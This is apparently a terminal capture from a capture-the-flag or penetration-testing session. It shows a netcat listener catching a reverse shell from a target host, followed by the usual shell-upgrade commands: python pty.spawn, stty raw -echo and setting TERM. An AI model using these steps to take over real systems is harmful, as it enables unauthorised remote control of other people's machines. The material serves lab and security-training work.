 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 1337
listening on [any] 1337 ...
172.31.30.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.153] 34916
bash: no job control in this shell
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvp 1337
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
nc -lvp 1337
bash-4.2$ export TERM=xterm
bash-4.2$